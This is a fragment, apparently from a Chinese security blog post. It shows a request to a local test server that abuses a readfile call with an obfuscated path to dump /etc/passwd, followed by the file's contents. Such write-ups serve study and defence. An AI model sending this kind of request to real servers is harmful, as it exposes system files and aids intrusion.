 view-source:http://127.0.0.1/?0=readfile&1=/./etc/./passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
17
猪猪谈安全